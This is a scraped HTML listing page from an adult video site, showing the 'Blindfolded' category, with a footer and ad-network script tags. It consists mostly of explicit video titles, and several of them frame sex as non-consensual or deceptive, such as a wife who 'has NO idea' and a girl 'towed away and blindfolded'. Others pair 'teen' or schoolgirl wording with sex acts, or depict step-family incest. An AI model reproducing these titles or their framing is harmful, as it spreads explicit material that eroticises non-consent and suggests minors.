data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/124/Blindfolded/popular/1/js/functions.js
body_size: 14508
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Blindfolded Free Porn Videos #1 -  - 729</title>
        <meta name="description" content="Blindfolded - 729 - Porn Movie Sex Party, Download Free You Porn, Mom Porn Movie, Dirty Free Porn Sites" />
        <link rel="alternate" hreflang="ar" href="/ar/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124/Blindfolded/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/124/Blindfolded/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Blindfolded @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124/Blindfolded/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/18220814730173817959/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcdd567586372467" src="/thumbs/959/18220814730173817959_0.jpg" alt="Watch my blindfolded wife get gangbanged by a bunch of strangers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 37:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Watch my blindfolded wife get gangbanged by a bunch of strangers</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734010580541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b1385e3d" src="/thumbs/541/2705852734010580541_0.jpg" alt="Blindfolded dildo ride and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded dildo ride and cum</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6075864575816175689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5451cea3f0e71049" src="/thumbs/689/6075864575816175689_0.jpg" alt="Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734825848834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e1d06002" src="/thumbs/834/2705852734825848834_0.jpg" alt="Unwanted BBC surprise for blindfolded racist girl Ashley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Unwanted BBC surprise for blindfolded racist girl Ashley</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12418051763367163749/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ac55c848fde9b765" src="/thumbs/749/12418051763367163749_0.jpg" alt="Blindfolded Samantha Flair cums hard twice" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Samantha Flair cums hard twice</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12336430598753871179/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab33ce44b2fbe54b" src="/thumbs/179/12336430598753871179_0.jpg" alt="Blindfolded Pakistani House Wife Tied and Fucked in Standing Position" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Pakistani House Wife Tied and Fucked in Standing Position</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735179475979/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f6e44c0b" src="/thumbs/979/2705852735179475979_0.jpg" alt="Fat german slut blindfolded and used" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat german slut blindfolded and used</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17812183613140722244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f731969f87496244" src="/thumbs/244/17812183613140722244_0.jpg" alt="Jia Lissa waits for her Man in Sexy Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jia Lissa waits for her Man in Sexy Black Lingerie</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735321788971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff5fd22b" src="/thumbs/971/2705852735321788971_0.jpg" alt="Hotwife Casey Calvert Blindfolded &amp; Fucked Hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotwife Casey Calvert Blindfolded &amp; Fucked Hard</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734796980794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e017e23a" src="/thumbs/794/2705852734796980794_0.jpg" alt="Katherine blindfolded throatfuck by huge cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katherine blindfolded throatfuck by huge cock</p>
                                <span><i class="la la-eye"></i> 154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735148857581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f51118ed" src="/thumbs/581/2705852735148857581_0.jpg" alt="Fucking with Blindfolded Blonde Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking with Blindfolded Blonde Teen</p>
                                <span><i class="la la-eye"></i> 71</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17565093256932324293/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3c3bf40da0f73c5" src="/thumbs/293/17565093256932324293_0.jpg" alt="Blindfolded Teen Predicts Bull's Cumshot - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Teen Predicts Bull's Cumshot - C33bdogg</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17560827372462747126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3b4977439992df6" src="/thumbs/126/17560827372462747126_0.jpg" alt="Straight girl is blindfolded and c. by lesbian before she orgasms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Straight girl is blindfolded and c. by lesbian before she orgasms</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17190199802710730935/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee8fdba49a9028b7" src="/thumbs/935/17190199802710730935_0.jpg" alt="Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17047949463232035641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec967bb680c1bb39" src="/thumbs/641/17047949463232035641_0.jpg" alt="(AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock</p>
                                <span><i class="la la-eye"></i> 92</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17042957167616523539/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec84bf3f19fafd13" src="/thumbs/539/17042957167616523539_0.jpg" alt="Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16597082927151911819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e654aefcb497138b" src="/thumbs/819/16597082927151911819_0.jpg" alt="Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15909137601741809553/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dcc89c5bcaa16791" src="/thumbs/553/15909137601741809553_0.jpg" alt="Hairy busty amateur blindfolded wife wears submissive collar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy busty amateur blindfolded wife wears submissive collar</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734216927617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bd84f981" src="/thumbs/617/2705852734216927617_0.jpg" alt="Big tits hottie Audrey blindfolded and fondling herself for an audition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits hottie Audrey blindfolded and fondling herself for an audition</p>
                                <span><i class="la la-eye"></i> 166</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15525767393542040629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7769b2f756a6c35" src="/thumbs/629/15525767393542040629_0.jpg" alt="BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15321090342291251981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d49f727ddff0230d" src="/thumbs/981/15321090342291251981_0.jpg" alt="Happy Sybill's Sensual Sex w Blindfolded Lad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Happy Sybill's Sensual Sex w Blindfolded Lad</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15289691826565091990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d42fe5b53f9b1296" src="/thumbs/990/15289691826565091990_0.jpg" alt="Blindfolded Frenchie Boo Banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Frenchie Boo Banged</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14982273257770129713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cfebba2601391931" src="/thumbs/713/14982273257770129713_0.jpg" alt="Domination games in a swinger orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Domination games in a swinger orgy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14937904430053526730/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf4e18ef4a130cca" src="/thumbs/730/14937904430053526730_0.jpg" alt="teen girl towed away and blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen girl towed away and blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13877862749034780363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c09812a465d816cb" src="/thumbs/363/13877862749034780363_0.jpg" alt="This petite submissive teen girl gets blindfolded and fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This petite submissive teen girl gets blindfolded and fucked</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13853963087660761170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0432a06db64c052" src="/thumbs/170/13853963087660761170_0.jpg" alt="Smoking hot stepsister lets bro join the threesome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Smoking hot stepsister lets bro join the threesome</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13832570595784520488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bff729ab343ff328" src="/thumbs/488/13832570595784520488_0.jpg" alt="Blindfolded blowjob!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded blowjob!</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13550701104150571881/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc0dc2dc0a636b69" src="/thumbs/881/13550701104150571881_0.jpg" alt="Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13311860406815900475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8bd3a82bfd9433b" src="/thumbs/475/13311860406815900475_0.jpg" alt="The Leather-clad Latina's BDSM Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Leather-clad Latina's BDSM Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13108884992819502724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5ec1d7276749e84" src="/thumbs/724/13108884992819502724_0.jpg" alt="Cuckqueen wife watches blindfolded teen get fucked by Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckqueen wife watches blindfolded teen get fucked by Hubby</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12851411488398877810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b25962a8b463a472" src="/thumbs/810/12851411488398877810_0.jpg" alt="Petite slave blindfolded submissive cum swallow in bdsm fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite slave blindfolded submissive cum swallow in bdsm fuck</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12629857668056175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="af4644a21c3b54bc" src="/thumbs/804/12629857668056175804_0.jpg" alt="Teen hottie gets blindfolded and fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen hottie gets blindfolded and fucked in the ass</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12530700116753012332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ade5fd5d9e02566c" src="/thumbs/332/12530700116753012332_0.jpg" alt="4K PORN EVA DAVAI BLIND FOLDED SEXMEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 4K PORN EVA DAVAI BLIND FOLDED SEXMEX</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12495453560330699942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad68c4cf32e6c4a6" src="/thumbs/942/12495453560330699942_0.jpg" alt="Stepson blindfolded, so his mature mom could ride his cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson blindfolded, so his mature mom could ride his cock</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11853088156199544958/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a47ea0e0b1a9e87e" src="/thumbs/958/11853088156199544958_0.jpg" alt="russian wife blindfolded and sprayed with sperm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian wife blindfolded and sprayed with sperm</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11814705200302251422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3f643c85df9dd9e" src="/thumbs/422/11814705200302251422_0.jpg" alt="Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11597521232301456248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0f2ac1d4e60fb78" src="/thumbs/248/11597521232301456248_0.jpg" alt="Blindfolded mature sub gets her cunt drilled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded mature sub gets her cunt drilled</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10924486343881455314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="979b927308a8f6d2" src="/thumbs/314/10924486343881455314_0.jpg" alt="Assfucked and Creampied while Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucked and Creampied while Blindfolded</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10168081982398006082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d1c48b0afe20342" src="/thumbs/82/10168081982398006082_0.jpg" alt="Hunt4K: After shower blonde with blindfold gets stretched in front of BF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hunt4K: After shower blonde with blindfold gets stretched in front of BF</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10119004738474395032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c6ded326542c598" src="/thumbs/32/10119004738474395032_0.jpg" alt="Blindfolded beauty banged on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded beauty banged on all fours</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9873078653767315519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890438b9cd4af03f" src="/thumbs/519/9873078653767315519_0.jpg" alt="GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9647703409196010934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="85e387228b740db6" src="/thumbs/934/9647703409196010934_0.jpg" alt="Lucky husband gets a blindfolded babysitter as sex present" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky husband gets a blindfolded babysitter as sex present</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9510639403365767585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83fc9425d87319a1" src="/thumbs/585/9510639403365767585_0.jpg" alt="Slutty brunette office Secretary blindfolded fucks her boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty brunette office Secretary blindfolded fucks her boss</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9222043116456916382/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ffb475a9bc0359e" src="/thumbs/382/9222043116456916382_0.jpg" alt="Our First Blindfolded Lesbian Threeway!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Our First Blindfolded Lesbian Threeway!</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
